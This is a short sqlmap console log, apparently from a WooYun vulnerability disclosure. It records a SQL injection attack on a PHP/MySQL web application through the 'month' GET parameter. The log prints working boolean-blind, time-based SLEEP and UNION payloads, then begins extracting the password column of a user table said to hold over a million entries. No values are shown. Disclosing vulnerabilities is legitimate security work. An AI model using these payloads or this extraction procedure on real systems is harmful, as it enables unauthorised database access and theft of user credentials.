 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:36:28
[15:36:29] [INFO] resuming back-end DBMS 'mysql'
[15:36:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: month (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: month=5) AND 2389=2389 AND (5784=5784&year=2015-0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: month=5) AND (SELECT * FROM (SELECT(SLEEP(5)))Qmcw) AND (6529=6529&
year=2015-0
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: month=5) UNION ALL SELECT 12,12,12,12,CONCAT(0x716b707171,0x6c676c7
7494759516968,0x716a786271),12,12-- &year=2015-0
---
[15:36:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15, Nginx
back-end DBMS: MySQL 5.0.11
[15:36:29] [INFO] fetching columns 'password, username' for table 'ca_user' in d
atabase 'city_activity'
[15:36:29] [INFO] the SQL query used returns 1 entries
[15:36:29] [INFO] retrieved: "password","varchar(50)"
[15:36:29] [INFO] fetching entries of column(s) 'password' for table 'ca_user' i
n database 'city_activity'
[15:36:30] [INFO] the SQL query used returns 1151458 entries
[15:36:32] [INFO] retrieved:
[15:36:34] [INFO] retrieved:
[15:36:36] [INFO] retrieved:
[15:36:38] [INFO] retrieved:
www.wooyun.org